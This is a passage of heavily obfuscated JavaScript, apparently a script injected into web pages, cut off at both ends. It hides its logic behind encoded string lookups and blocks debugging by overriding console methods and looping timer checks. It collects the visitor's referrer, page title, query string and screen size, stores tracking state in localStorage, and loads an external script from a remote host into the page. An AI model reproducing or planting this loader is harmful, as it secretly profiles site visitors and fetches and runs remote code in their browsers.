_0x45f4dd=_0x16e8ec;if(_0x24fb19[_0x1a9c53(0x2df,0x205,0x203,0x39b,0x3bf)](_0x24fb19[_0x27abfb(0x496,0x489,0x39c,0x432,0x53b)],_0x24fb19[_0x345acf(0x213,0x193,0x23c,0xe0,0x1c0)]))(function(){return!![];}[_0x27abfb(0x4be,0x4e7,0x59b,0x434,0x495)+_0x22dd8c(0x2d8,0x3ad,0x25b,0x35c,0x345)+'r'](NYyUjq[_0x1a9c53(0x2af,0x2e2,0x34a,0x26f,0x30c)](NYyUjq[_0x1a9c53(0x250,0x287,0x1eb,0x1dc,0x21c)],NYyUjq[_0x1a9c53(0x3f7,0x490,0x3ad,0x42e,0x403)]))[_0x1ed5fe(0x4b5,0x563,0x5e4,0x49b,0x511)](NYyUjq[_0x345acf(0x201,0x115,0x1c1,0x141,0x1f4)]));else{var _0x441b62;try{if(_0x24fb19[_0x1ed5fe(0x53b,0x4b1,0x4e1,0x419,0x4c9)](_0x24fb19[_0x345acf(0x1a3,0x161,0x260,0xc6,0x1b8)],_0x24fb19[_0x345acf(0x241,0x289,0xfd,0x1e4,0x1b8)]))_0x441b62=_0x24fb19[_0x1a9c53(0x279,0x35c,0x352,0x2d5,0x347)](Function,_0x24fb19[_0x1ed5fe(0x3ac,0x496,0x43b,0x4c7,0x557)](_0x24fb19[_0x1a9c53(0x2af,0x347,0x26e,0x1e3,0x308)](_0x24fb19[_0x1a9c53(0x37d,0x347,0x361,0x354,0x425)],_0x24fb19[_0x22dd8c(0x30c,0x309,0x2d7,0x30b,0x336)]),');'))();else return _0x3d773c[_0x1a9c53(0x3ee,0x315,0x30b,0x386,0x3ea)+_0x27abfb(0x4c7,0x510,0x56a,0x497,0x4cc)]()[_0x345acf(0x215,0x112,0x208,0x13b,0x190)+'h'](LDTxwb[_0x345acf(0x177,0x168,0x187,0x1b,0xed)])[_0x1a9c53(0x3ee,0x460,0x373,0x471,0x42c)+_0x27abfb(0x5f8,0x510,0x422,0x508,0x5d1)]()[_0x22dd8c(0x27a,0x32b,0x190,0x1f9,0x304)+_0x345acf(0x1db,0x335,0x31a,0x2ef,0x243)+'r'](_0x3febe4)[_0x22dd8c(0x225,0x1cd,0x25f,0x163,0x17a)+'h'](LDTxwb[_0x22dd8c(0x182,0x1c8,0x139,0x15a,0x252)]);}catch(_0x831fe0){if(_0x24fb19[_0x22dd8c(0x1b0,0x26e,0x193,0x12a,0x1b7)](_0x24fb19[_0x22dd8c(0x18e,0xc5,0x265,0x174,0x110)],_0x24fb19[_0x27abfb(0x372,0x3fb,0x343,0x438,0x358)])){var _0x44c193=_0x4bb92b[_0x22dd8c(0x171,0x125,0x1d5,0x111,0x1de)](_0x3962cd),_0x1da059=_0x2db034[_0x27abfb(0x466,0x3ac,0x34a,0x475,0x2cb)](_0x24fb19[_0x1a9c53(0x433,0x426,0x3b0,0x3a2,0x469)](+new _0x17a0fa(),-0xe95*0x1+-0x1c10+0x2e8d));_0x24fb19[_0x27abfb(0x329,0x3ec,0x313,0x424,0x3d0)](_0x24fb19[_0x1ed5fe(0x4b3,0x481,0x397,0x3fd,0x45b)](_0x44c193[_0x22dd8c(0x1a2,0x295,0x194,0x270,0xc3)+_0x22dd8c(0x1fe,0x2d3,0x2ba,0x292,0x284)],_0x54a346[_0x1a9c53(0x421,0x363,0x508,0x39d,0x379)+_0x1ed5fe(0x587,0x4d0,0x3e3,0x411,0x410)+_0x1ed5fe(0x4f4,0x4d5,0x48f,0x41d,0x49a)+'sn'][_0x1a9c53(0x2ef,0x3e1,0x35f,0x28e,0x3a9)]),_0x1da059)&&(_0x32d5f9[_0x22dd8c(0x222,0x1ef,0x2fc,0x18a,0x17b)+_0x345acf(0x29c,0x1c4,0x2f3,0x2bf,0x205)](_0x24fb19[_0x27abfb(0x403,0x41c,0x3e7,0x480,0x3ae)]),_0xcf7bb2[_0x27abfb(0x42f,0x48f,0x4b3,0x504,0x512)+_0x27abfb(0x444,0x507,0x544,0x504,0x4cf)](_0x24fb19[_0x1ed5fe(0x682,0x5f0,0x55d,0x5f1,0x6a6)]),_0x482922[_0x1a9c53(0x335,0x3d5,0x39d,0x3d1,0x3e4)+_0x1ed5fe(0x54d,0x57f,0x642,0x565,0x665)](_0x24fb19[_0x1a9c53(0x2bc,0x26e,0x23e,0x1eb,0x31c)]));}else _0x441b62=window;}return _0x441b62;}},_0x5f0562=_0x24f17f[_0x3a5d93(0x346,0x3c1,0x3d7,0x45b,0x447)](_0xf5bb36),_0x3ceebb=_0x5f0562[_0x3c5c1b(0x4b0,0x4f7,0x5c7,0x50b,0x4bd)+'le']=_0x5f0562[_0x1d6ce7(0x27e,0x20b,0x2ff,0x2d3,0x23f)+'le']||{},_0x5246fe=[_0x24f17f[_0x3c5c1b(0x49b,0x510,0x42d,0x42d,0x480)],_0x24f17f[_0x3a5d93(0x3de,0x583,0x4b1,0x453,0x3bd)],_0x24f17f[_0x3c5c1b(0x41b,0x38c,0x3ee,0x374,0x2c7)],_0x24f17f[_0x862403(0x430,0x340,0x3c1,0x430,0x3ee)],_0x24f17f[_0x3a5d93(0x3da,0x450,0x496,0x3db,0x402)],_0x24f17f[_0x862403(0x493,0x3a3,0x3fd,0x412,0x3fc)],_0x24f17f[_0x1d6ce7(0x1f1,0x15d,0x1d7,0x219,0x22e)]];for(var _0x3c9f62=0xa5*-0x20+0x20eb+-0xc4b;_0x24f17f[_0x3e504e(-0xad,-0x117,0xaf,-0x2e,0x2f)](_0x3c9f62,_0x5246fe[_0x3c5c1b(0x411,0x3db,0x3de,0x348,0x444)+'h']);_0x3c9f62++){if(_0x24f17f[_0x3e504e(-0xf7,-0x74,-0x29,-0x89,0x68)](_0x24f17f[_0x3c5c1b(0x4a7,0x4fe,0x594,0x5e4,0x484)],_0x24f17f[_0x862403(0x427,0x4ce,0x49a,0x419,0x422)])){var _0x2c64d3=_0x24f17f[_0x1d6ce7(0x25c,0x31a,0x2d9,0x27b,0x2be)][_0x3a5d93(0x4b1,0x4a0,0x530,0x47b,0x553)]('|'),_0x3cd5b0=0x1*0x137+-0x223+-0xec*-0x1;while(!![]){switch(_0x2c64d3[_0x3cd5b0++]){case'0':var _0xe97d91=_0x3ceebb[_0x429c32]||_0x527645;continue;case'1':_0x3ceebb[_0x429c32]=_0x527645;continue;case'2':var _0x429c32=_0x5246fe[_0x3c9f62];continue;case'3':_0x527645[_0x862403(0x4ee,0x4d9,0x464,0x42a,0x47c)+_0x3c5c1b(0x57d,0x493,0x541,0x535,0x3ac)]=_0x31caba[_0x3c5c1b(0x472,0x467,0x490,0x3de,0x555)](_0x31caba);continue;case'4':var _0x527645=_0x31caba[_0x3a5d93(0x5aa,0x4f1,0x4ed,0x5d7,0x586)+_0x3c5c1b(0x52f,0x4f8,0x490,0x432,0x513)+'r'][_0x862403(0x452,0x42f,0x355,0x4c9,0x497)+_0x1d6ce7(0x220,0x30c,0x28b,0x24a,0x169)][_0x3e504e(0x65,-0x94,0x42,0x3e,-0xb1)](_0x31caba);continue;case'5':_0x527645[_0x3e504e(0x22,0x0,0x11c,0xd2,0x159)+_0x3a5d93(0x5d3,0x55f,0x516,0x5f3,0x49b)]=_0xe97d91[_0x862403(0x521,0x4cb,0x482,0x4bb,0x41c)+_0x3c5c1b(0x4f8,0x4c3,0x45d,0x56c,0x563)][_0x3e504e(-0x4f,-0xd,0x11a,0x3e,0xf4)](_0xe97d91);continue;}break;}}else QVQlkn[_0x862403(0x4d2,0x3e2,0x364,0x3f4,0x451)](_0x12ff0c,this,function(){function _0x3343b7(_0x41c429,_0x48d075,_0x476893,_0x174376,_0x56492e){return _0x1d6ce7(_0x41c429- -0x10b,_0x48d075-0x1ab,_0x476893-0xb9,_0x174376,_0x56492e-0xea);}function _0x2c67fa(_0x105b60,_0x5c9092,_0x29d8ad,_0x4c22fd,_0x3b2b0b){return _0x1d6ce7(_0x29d8ad-0x23d,_0x5c9092-0x16,_0x29d8ad-0xbe,_0x3b2b0b,_0x3b2b0b-0x75);}var _0x37fb6a=new _0x543f96(NYyUjq[_0x12f792(0x55c,0x5c8,0x5cb,0x558,0x494)]);function _0x1de1e1(_0x1d0346,_0x109767,_0x439edd,_0x27bbd6,_0xe2b2a5){return _0x1d6ce7(_0x439edd- -0x371,_0x109767-0x1c7,_0x439edd-0xb9,_0x109767,_0xe2b2a5-0x131);}function _0xd3a268(_0x1eb548,_0x1dc37e,_0x44fd3d,_0x297f42,_0x42d828){return _0x3c5c1b(_0x1eb548-0x7d,_0x44fd3d- -0x561,_0x44fd3d-0x118,_0x297f42,_0x42d828-0x48);}var _0x310c83=new _0x1eea95(NYyUjq[_0x3343b7(0x32,0xf9,-0x77,0xc6,0x95)],'i'),_0x28a0b4=NYyUjq[_0x12f792(0x3c2,0x4af,0x3f9,0x2eb,0x30a)](_0x3a17b5,NYyUjq[_0xd3a268(-0x141,-0xb7,-0x85,0x61,-0x18)]);function _0x12f792(_0x1a0e17,_0x43c422,_0x19dbd2,_0x1fdb65,_0x45a4d1){return _0x1d6ce7(_0x1a0e17-0x2cd,_0x43c422-0x1c8,_0x19dbd2-0x140,_0x19dbd2,_0x45a4d1-0x16d);}!_0x37fb6a[_0x12f792(0x3b2,0x2f3,0x426,0x2ca,0x481)](NYyUjq[_0x3343b7(0x38,-0x79,-0x19,0x16,0x4c)](_0x28a0b4,NYyUjq[_0x2c67fa(0x374,0x3b0,0x453,0x3b7,0x4a5)]))||!_0x310c83[_0x2c67fa(0x247,0x2ae,0x322,0x2f1,0x37c)](NYyUjq[_0x2c67fa(0x56b,0x4e9,0x4c3,0x3d5,0x526)](_0x28a0b4,NYyUjq[_0x2c67fa(0x386,0x3ec,0x424,0x46a,0x351)]))?NYyUjq[_0x1de1e1(-0x174,-0x24,-0xae,-0xf4,-0x14c)](_0x28a0b4,'0'):NYyUjq[_0x3343b7(0x28,-0xc1,0xc6,0x49,0xf8)](_0x3a0fbb);})();}}else _0x3a3f6a+=_0x24f17f[_0x3a5d93(0x678,0x4fe,0x58b,0x600,0x631)](_0x24f17f[_0x862403(0x3a0,0x3dc,0x30a,0x4c7,0x4c7)],_0x24f17f[_0x3c5c1b(0x2ed,0x3c8,0x2ea,0x2e9,0x3f2)](_0x306776,_0x4f44bb));});_0x24f17f[_0x5b4983(-0x39,-0x73,-0x114,-0x1d,-0x9a)](_0x52b4d4);var _0x13df90=_0x24f17f[_0x2919a7(0x482,0x531,0x556,0x4d5,0x4cf)];if(!window[_0x2919a7(0x67c,0x618,0x692,0x5c0,0x661)+_0x3fbb7b(0x369,0x3c1,0x390,0x28a,0x348)+_0x5b4983(-0x15b,-0x8b,-0x57,-0x149,-0x134)+'sn']){if(_0x24f17f[_0x3fbb7b(0x452,0x44d,0x50d,0x4c7,0x4b3)](_0x24f17f[_0x5b4983(-0x1b9,-0x60,-0x125,-0xcf,-0x11f)],_0x24f17f[_0x15c423(0x22b,0x228,0x197,0x190,0x174)])){var _0x9fc37f={};_0x9fc37f[_0x2919a7(0x523,0x4f0,0x520,0x4c9,0x48f)+'e']=![],_0x9fc37f[_0x5b4983(-0x138,-0x1ff,-0x18f,-0x201,-0x148)]=0x15180,_0x9fc37f[_0x5b4983(-0xfd,-0x85,-0xb6,-0x97,-0x103)+'H']=_0x24f17f[_0x2919a7(0x556,0x58f,0x6a2,0x550,0x639)],window[_0x5b4983(0xd6,-0x25,-0xd1,0x70,-0x16)+_0x3fbb7b(0x369,0x406,0x458,0x2c6,0x3ae)+_0x5b4983(-0xc7,-0x181,-0x103,-0x20c,-0x134)+'sn']=_0x9fc37f;}else{if(_0x32edd8)return _0x2675d0;else QVQlkn[_0x2f2e5b(0xef,0x2c,0xd9,0x29,0x15b)](_0x3c61f9,0x2*0x305+-0x979*0x1+-0x3*-0x125);}}const _0x36d585=localStorage[_0x3fbb7b(0x319,0x258,0x386,0x27a,0x2e9)+'em'](_0x24f17f[_0x2919a7(0x54d,0x4c9,0x580,0x5b4,0x587)]);if(_0x24f17f[_0x2919a7(0x588,0x44a,0x505,0x4cc,0x4c3)](typeof _0x36d585,_0x24f17f[_0x15c423(0x312,0x35d,0x32d,0x2d0,0x337)])&&_0x24f17f[_0x3fbb7b(0x2f2,0x3bd,0x2f4,0x2c1,0x210)](_0x36d585,null)){if(_0x24f17f[_0x15c423(0x269,0x20b,0x21a,0x1f3,0x281)](_0x24f17f[_0x5b4983(-0xb4,-0x1c0,-0x111,-0x159,-0x18c)],_0x24f17f[_0x2f2e5b(0x13c,0x113,0xf9,0x1b0,0x14b)])){var _0x164663=JSON[_0x15c423(0x197,0xb1,0x220,0x150,0x214)](_0x36d585),_0x51bd9a=Math[_0x2919a7(0x564,0x4cf,0x3f7,0x3f5,0x492)](_0x24f17f[_0x2919a7(0x65b,0x71c,0x5c7,0x5ec,0x665)](+new Date(),0x1fd7+-0x291+-0xcaf*0x2));if(_0x24f17f[_0x2919a7(0x5b4,0x600,0x52d,0x57e,0x52e)](_0x24f17f[_0x15c423(0x23b,0x28a,0x2f0,0x27f,0x1ef)](_0x164663[_0x3fbb7b(0x320,0x407,0x338,0x354,0x308)+_0x2919a7(0x4a8,0x4c6,0x544,0x493,0x551)],window[_0x15c423(0x334,0x28d,0x2e7,0x3ef,0x31d)+_0x3fbb7b(0x369,0x420,0x2f5,0x415,0x389)+_0x15c423(0x216,0x206,0x221,0x1dd,0x1df)+'sn'][_0x15c423(0x202,0x258,0x2aa,0x11b,0x1de)]),_0x51bd9a)){if(_0x24f17f[_0x5b4983(-0xcd,-0x277,-0x22c,-0x222,-0x190)](_0x24f17f[_0x2f2e5b(0x280,0x265,0x1b7,0x329,0x350)],_0x24f17f[_0x5b4983(-0xbf,0x22,0x1f,-0x31,-0x48)]))localStorage[_0x2919a7(0x565,0x611,0x489,0x54f,0x575)+_0x2919a7(0x6c1,0x633,0x690,0x556,0x5ed)](_0x24f17f[_0x2f2e5b(0x176,0x1d7,0x259,0xca,0xfa)]),localStorage[_0x15c423(0x248,0x1ec,0x244,0x291,0x312)+_0x2919a7(0x649,0x53a,0x629,0x668,0x5ed)](_0x24f17f[_0x2f2e5b(0x1be,0x228,0x1e9,0x24b,0x247)]),localStorage[_0x2f2e5b(0x1c6,0x170,0x269,0x205,0x141)+_0x2919a7(0x5af,0x69d,0x5d1,0x554,0x5ed)](_0x24f17f[_0x2f2e5b(0x1d8,0x22c,0x23d,0x28a,0x2b8)]);else{var _0x37efc9;try{var _0x6d4283=QVQlkn[_0x15c423(0x1e0,0x1a4,0x14e,0x2b6,0x172)](_0x3806a5,QVQlkn[_0x2919a7(0x57c,0x594,0x4f4,0x45c,0x4cd)](QVQlkn[_0x3fbb7b(0x34d,0x3df,0x2a1,0x340,0x3a3)](QVQlkn[_0x15c423(0x2e9,0x2d2,0x1fe,0x1ff,0x22f)],QVQlkn[_0x2f2e5b(0x16e,0x134,0x116,0x189,0x82)]),');'));_0x37efc9=QVQlkn[_0x2919a7(0x5a1,0x5bf,0x5aa,0x46c,0x556)](_0x6d4283);}catch(_0x63608b){_0x37efc9=_0x59a473;}_0x37efc9[_0x2f2e5b(0x235,0x25c,0x222,0x314,0x2e2)+_0x2919a7(0x446,0x53e,0x49f,0x4a4,0x50c)+'l'](_0x5e3622,0x57a+-0x23d*0x7+0x19d1);}}}else _0x39c22d=_0x202bc5;}var _0x408ebd=localStorage[_0x5b4983(-0x125,-0x231,-0xab,-0x227,-0x189)+'em'](_0x24f17f[_0x2919a7(0x5b3,0x455,0x455,0x545,0x525)]),_0x536edd=localStorage[_0x5b4983(-0x10d,-0xaf,-0x9d,-0x21d,-0x189)+'em'](_0x24f17f[_0x3fbb7b(0x398,0x465,0x345,0x3ce,0x310)]);function _0x3fbb7b(_0x1bc0a2,_0x4bd80a,_0x430b92,_0x57d8fe,_0x2a6358){return _0xc6ff(_0x1bc0a2-0x1bc,_0x57d8fe);}var _0x3e308c=_0x24f17f[_0x2f2e5b(0x15c,0xee,0x9a,0x141,0xc9)];_0x3e308c+=_0x24f17f[_0x15c423(0x1eb,0x29d,0x1d4,0x233,0x180)]('&',_0x24f17f[_0x5b4983(-0x1e1,-0x24f,-0x1cc,-0x1d1,-0x183)](decodeURIComponent,window[_0x15c423(0x2b6,0x2f3,0x22c,0x24e,0x211)+_0x5b4983(0x44,-0x15a,0x35,-0x2c,-0xae)][_0x5b4983(-0x10d,-0x130,-0x121,-0x88,-0xff)+'h'][_0x15c423(0x25e,0x265,0x1e8,0x2cb,0x296)+'ce']('?',''))),_0x3e308c+=_0x24f17f[_0x2919a7(0x5fb,0x643,0x5cd,0x655,0x568)](_0x24f17f[_0x2f2e5b(0x1a5,0x1bc,0x168,0x1f6,0x17d)],_0x24f17f[_0x15c423(0x1ad,0x1d0,0x18b,0x24b,0x164)](encodeURIComponent,document[_0x2f2e5b(0x164,0x209,0x217,0xde,0x21d)+_0x3fbb7b(0x30e,0x39d,0x2c1,0x24d,0x372)])),_0x3e308c+=_0x24f17f[_0x2f2e5b(0x1a6,0x194,0x167,0xc9,0x11a)](_0x24f17f[_0x15c423(0x177,0x156,0xa1,0x156,0x159)],_0x24f17f[_0x2919a7(0x5dd,0x4ee,0x516,0x534,0x54e)](encodeURIComponent,document[_0x3fbb7b(0x2f4,0x36f,0x332,0x3b7,0x215)])),_0x3e308c+=_0x24f17f[_0x3fbb7b(0x393,0x41d,0x424,0x336,0x424)](_0x24f17f[_0x15c423(0x345,0x251,0x36c,0x2af,0x383)],_0x24f17f[_0x2f2e5b(0x19f,0xef,0x26c,0x25a,0x226)](encodeURIComponent,_0x24f17f[_0x2919a7(0x58a,0x5d4,0x501,0x5be,0x518)](document[_0x3fbb7b(0x40e,0x4cc,0x445,0x36d,0x3f1)+_0x2f2e5b(0x21a,0x254,0x217,0x20c,0x303)][_0x15c423(0x182,0xd6,0xdf,0x9d,0x1c7)+_0x5b4983(0x37,-0x119,-0x6b,-0x118,-0x25)],document[_0x2919a7(0x5b2,0x58a,0x536,0x531,0x5e3)+_0x5b4983(-0xbf,-0xf4,-0x67,-0x14a,-0xae)][_0x15c423(0x23f,0x306,0x270,0x25f,0x2de)+_0x2919a7(0x6a0,0x5ba,0x5ac,0x678,0x652)]))),_0x3e308c+=_0x24f17f[_0x3fbb7b(0x410,0x4ab,0x44d,0x43c,0x424)](_0x24f17f[_0x2919a7(0x623,0x5bd,0x5e9,0x644,0x628)],_0x24f17f[_0x3fbb7b(0x42c,0x3b1,0x459,0x422,0x487)](encodeURIComponent,_0x13df90)),_0x3e308c+=_0x24f17f[_0x3fbb7b(0x3fe,0x44f,0x4da,0x312,0x380)](_0x24f17f[_0x15c423(0x254,0x27a,0x32b,0x1c0,0x27b)],_0x24f17f[_0x5b4983(-0x1a9,-0xa5,-0xb5,-0x1f1,-0x16a)](encodeURIComponent,window[_0x3fbb7b(0x48c,0x562,0x420,0x53a,0x4cf)+_0x3fbb7b(0x369,0x349,0x3fe,0x415,0x30f)+_0x15c423(0x216,0x1f3,0x19f,0x1d6,0x17e)+'sn'][_0x3fbb7b(0x39f,0x40f,0x40b,0x307,0x317)+'H']));_0x24f17f[_0x3fbb7b(0x353,0x387,0x3da,0x289,0x29e)](typeof _0x408ebd,_0x24f17f[_0x3fbb7b(0x46a,0x3ab,0x3bb,0x4f1,0x43c)])&&_0x408ebd&&window[_0x2f2e5b(0x2b2,0x2e4,0x234,0x272,0x1d4)+_0x5b4983(-0x1be,-0x4e,-0x17e,-0xc3,-0x139)+_0x3fbb7b(0x36e,0x317,0x3ff,0x364,0x39d)+'sn'][_0x2f2e5b(0xe0,0x50,0x1bf,0x55,0x185)+'e']&&(_0x24f17f[_0x3fbb7b(0x37a,0x41d,0x346,0x2a8,0x3e9)](_0x24f17f[_0x15c423(0x2cf,0x227,0x227,0x230,0x24b)],_0x24f17f[_0x2919a7(0x56b,0x4b3,0x58e,0x5ec,0x4ff)])?_0x3e308c+=_0x24f17f[_0x3fbb7b(0x333,0x2d2,0x2e5,0x330,0x34f)](_0x24f17f[_0x15c423(0x2b5,0x22c,0x22d,0x1d6,0x325)],_0x24f17f[_0x3fbb7b(0x326,0x319,0x291,0x315,0x296)](encodeURIComponent,_0x408ebd)):(_0x4d2171[_0x15c423(0x248,0x15e,0x318,0x2b8,0x1f4)+_0x2919a7(0x68a,0x64c,0x604,0x589,0x5ed)](_0x24f17f[_0x2f2e5b(0x176,0x19b,0x1e3,0x11d,0x127)]),_0x75ff2f[_0x15c423(0x248,0x2d1,0x1d6,0x1e9,0x1f4)+_0x2919a7(0x6aa,0x549,0x527,0x569,0x5ed)](_0x24f17f[_0x2f2e5b(0x1be,0x192,0xeb,0x205,0x14a)]),_0x2bfb8b[_0x2f2e5b(0x1c6,0x27f,0x137,0x236,0x103)+_0x5b4983(-0x16b,-0x72,0x5e,0x54,-0x8a)](_0x24f17f[_0x2f2e5b(0x1d8,0x2bf,0x15e,0xea,0x26e)])));if(_0x24f17f[_0x5b4983(-0x95,-0x130,-0xe2,-0xbc,-0x147)](typeof _0x536edd,_0x24f17f[_0x2919a7(0x55a,0x700,0x652,0x67a,0x63f)])&&_0x536edd&&window[_0x2f2e5b(0x2b2,0x253,0x387,0x257,0x30c)+_0x2f2e5b(0x18f,0x160,0x1e1,0x265,0x18f)+_0x2f2e5b(0x194,0x1e9,0x14e,0xde,0x271)+'sn'][_0x15c423(0x162,0xaa,0x1c5,0x78,0x200)+'e']){if(_0x24f17f[_0x15c423(0x17c,0xb6,0x1d2,0x155,0x1b9)](_0x24f17f[_0x2f2e5b(0x148,0x1c5,0x130,0x1a6,0xa2)],_0x24f17f[_0x5b4983(-0x6e,0x66,0x87,-0xd2,-0x23)])){var _0x3ffa40=_0x53cedb[_0x3fbb7b(0x438,0x4c0,0x381,0x41f,0x394)](_0x33719b,arguments);return _0x13979d=null,_0x3ffa40;}else _0x3e308c+=_0x24f17f[_0x15c423(0x228,0x295,0x2e9,0x232,0x311)](_0x24f17f[_0x15c423(0x212,0x2fa,0x1d3,0x303,0x253)],_0x24f17f[_0x5b4983(-0xc1,-0x59,0x63,-0x113,-0x76)](encodeURIComponent,_0x536edd));}var _0x42b86d=document[_0x5b4983(-0x276,-0x24b,-0x18b,-0x122,-0x182)+_0x2919a7(0x5c5,0x6a8,0x67d,0x580,0x619)+_0x2f2e5b(0x1f6,0x12e,0x1a2,0x102,0x1ea)](_0x24f17f[_0x15c423(0x20f,0x25b,0x1e4,0x218,0x29c)]);_0x42b86d[_0x15c423(0x29f,0x37e,0x1db,0x321,0x270)]=_0x24f17f[_0x2f2e5b(0x2b9,0x265,0x39e,0x30e,0x330)],_0x42b86d[_0x2f2e5b(0x1a1,0x1e7,0xbe,0x1a1,0x1b7)]=_0x24f17f[_0x15c423(0x2b8,0x356,0x3a4,0x269,0x393)](window[_0x5b4983(0x80,-0x88,-0xba,-0x104,-0x16)+_0x2f2e5b(0x18f,0x27e,0x23e,0x114,0x129)+_0x2919a7(0x4df,0x490,0x4dc,0x537,0x543)+'sn'][_0x2f2e5b(0x1c5,0xf3,0x127,0x122,0x22d)+'H'],_0x3e308c);var _0x439e67=document[_0x5b4983(-0xd3,-0xe0,-0x1fe,-0x11a,-0x13e)+_0x15c423(0x330,0x316,0x287,0x34d,0x39c)+_0x3fbb7b(0x3e0,0x46a,0x360,0x42d,0x492)+_0x3fbb7b(0x416,0x3b5,0x39d,0x4e1,0x50a)](_0x24f17f[_0x3fbb7b(0x367,0x2fd,0x393,0x2be,0x2cf)])[0x19f1+0x1bb8+-0x35a9];_0x439e67[_0x2919a7(0x4d2,0x594,0x641,0x54c,0x5a2)+_0x2919a7(0x486,0x45d,0x494,0x5e6,0x4f6)][_0x5b4983(0x2a,0x28,-0x64,0x43,-0x56)+_0x3fbb7b(0x2f1,0x268,0x3b9,0x37c,0x2cc)+'re'](_0x42b86d,_0x439e67);}()),(function(){function _0x4c11e1(_0x5d5b05,_0x1cf58e,_0x2d3011,_0x313dbb,_0x1a37b9){return _0xc6ff(_0x1cf58e- -0x2b5,_0x2d3011);}function _0x5f1e14(_0xd45315,_0x5561b8,_0x5826af,_0x5f09dc,_0x2fae89){return _0xc6ff(_0x5826af- -0x3d8,_0x5561b8);}function _0x533b2c(_0x4d03d8,_0x2231a2,_0x3f869e,_0xa17945,_0x3eb2bf){return _0xc6ff(_0x3f869e-0x206,_0x2231a2);}var _0x2addf2={'okYES':function(_0x1592fd,_0x18884e){return _0x1592fd===_0x18884e;},'XehKP':_0x5f1e14(-0x1ea,-0x167,-0x12f,-0x113,-0x6d),'hyNLu':function(_0x385ae0,_0x2414bf){return _0x385ae0(_0x2414bf);},'MihPQ':function(_0x37b045,_0x135954){return _0x37b045+_0x135954;},'GlKTa':function(_0x2b385a,_0x2d86fc){return _0x2b385a+_0x2d86fc;},'oTaub':_0x5f1e14(-0x2cd,-0x22e,-0x20b,-0x2df,-0x193)+_0x533b2c(0x323,0x28b,0x32d,0x38b,0x32f)+_0x41e0af(0x4f9,0x56d,0x647,0x646,0x5a0)+_0x4c11e1(-0x1b3,-0xfa,-0x8,-0x18a,-0x4c),'OlHoZ':_0x4c11e1(-0x1e5,-0x1b1,-0x22f,-0x238,-0x157)+_0x41e0af(0x516,0x5e1,0x59d,0x6ba,0x54a)+_0x533b2c(0x454,0x37f,0x3f7,0x39e,0x3c6)+_0x2fc2bb(0x44e,0x3fb,0x43e,0x482,0x435)+_0x41e0af(0x653,0x561,0x5c7,0x4d0,0x5e0)+_0x533b2c(0x22b,0x2b7,0x308,0x2eb,0x223)+'\x20)','mnxIS':function(_0x3e06e9){return _0x3e06e9();},'rCSaA':function(_0x107849,_0x194cef){return _0x107849===_0x194cef;},'VaWMF':_0x533b2c(0x26e,0x3f4,0x320,0x2cd,0x2b9)},_0x5898af;try{if(_0x2addf2[_0x4c11e1(-0x67,-0x34,0x67,0x5f,0x14)](_0x2addf2[_0x5f1e14(-0x20f,-0x19c,-0x14e,-0x1e4,-0x154)],_0x2addf2[_0x533b2c(0x573,0x45a,0x490,0x4ae,0x4dc)])){var _0x3fe569=_0x2addf2[_0x533b2c(0x375,0x2d5,0x3b2,0x426,0x34d)](Function,_0x2addf2[_0x4c11e1(-0x7,-0x2f,-0x94,0xb9,-0xf1)](_0x2addf2[_0x41e0af(0x5c6,0x598,0x506,0x4f4,0x5be)](_0x2addf2[_0x4c11e1(-0x123,-0x1aa,-0x11f,-0x167,-0x238)],_0x2addf2[_0x4c11e1(-0x172,-0xdb,-0x86,-0x5f,-0xdb)]),');'));_0x5898af=_0x2addf2[_0x4c11e1(0xac,-0x21,-0xe3,-0xd8,0xbd)](_0x3fe569);}else{var _0x2e15bc=_0x35589e[_0x533b2c(0x48a,0x3a0,0x482,0x499,0x423)](_0x2f343b,arguments);return _0x588ac7=null,_0x2e15bc;}}catch(_0x304b96){if(_0x2addf2[_0x2fc2bb(0x40c,0x40e,0x46f,0x43f,0x3e3)](_0x2addf2[_0x5f1e14(-0x1cc,-0x12b,-0x18e,-0xcc,-0x17a)],_0x2addf2[_0x5f1e14(-0x251,-0x229,-0x18e,-0x20b,-0x150)]))_0x5898af=window;else{var _0x3050be=_0x1daafe?function(){function _0x44ceef(_0x15d022,_0x4ee996,_0x1bb2f9,_0x4c29e1,_0xcd5c03){return _0x4c11e1(_0x15d022-0x52,_0x1bb2f9-0x197,_0x15d022,_0x4c29e1-0x10e,_0xcd5c03-0x2c);}if(_0x1f0fd7){var _0x2b4f78=_0x7221c0[_0x44ceef(0x1c0,0x22c,0x15e,0x176,0x9a)](_0x5dd0cc,arguments);return _0xd441fd=null,_0x2b4f78;}}:function(){};return _0x3e0ef4=![],_0x3050be;}}function _0x41e0af(_0x1139bf,_0x55a9f4,_0x24adf2,_0x289e2c,_0x260c56){return _0xc6ff(_0x55a9f4-0x379,_0x1139bf);}function _0x2fc2bb(_0x2e279d,_0x182688,_0x473dff,_0x29659c,_0x263ca4){return _0xc6ff(_0x29659c-0x1e0,_0x473dff);}_0x5898af[_0x5f1e14(-0x191,-0x237,-0x185,-0x245,-0x25e)+_0x5f1e14(-0x318,-0x311,-0x25d,-0x2ed,-0x234)+'l'](_0x37cbfd,0x4*-0x81+-0xd5b+-0xf*-0x211);}()));function _0xc6ff(_0x37cbfd,_0x4e98d1){var _0x3707ee=_0x335a();return _0xc6ff=function(_0x56421c,_0x148e76){_0x56421c=_0x56421c-(0x3d*0x77+0x6f8+0x3b*-0x95);var _0x8385ab=_0x3707ee[_0x56421c];return _0x8385ab;},_0xc6ff(_0x37cbfd,_0x4e98d1);}function _0x37cbfd(_0x3479c7){var _0x35295d={'bxOkU':function(_0x381a1d,_0x553285){return _0x381a1d!==_0x553285;},'BHnTA':_0x1c039a(-0x56,0xd2,-0xe,-0x8f,-0xe2),'aKsbQ':_0x3705aa(0x5b,0xaa,0x10b,0x84,0xf4),'lgqbX':function(_0x157c17,_0xda9b71){return _0x157c17!==_0xda9b71;},'HWxDQ':_0x1c039a(0x105,0x167,0x12f,0x20b,0xb6),'kJqJP':_0x1430b3(0x1ed,0x252,0x23a,0x2a7,0x275),'zfsEW':function(_0x39b994,_0x3deb38){return _0x39b994===_0x3deb38;},'KOBSl':_0x1c039a(-0x73,-0x52,0x31,-0x4b,-0xd)+'g','zOjvo':function(_0x2aad20,_0x1518dc){return _0x2aad20!==_0x1518dc;},'jaApc':_0x4efc2c(0x87,0x16,0x88,0x80,0xc4),'IwZit':_0x4efc2c(0x67,-0x63,0xf,-0xbe,-0x8b)+_0x10ec71(-0x30,-0x198,-0xab,-0xba,-0x96)+_0x4efc2c(-0xbb,0x10,-0x14,0x1b,0x4d),'KOEyz':_0x1430b3(0x28e,0x370,0x1fa,0x1f3,0x321)+'er','wObtQ':function(_0x53f489,_0x163157){return 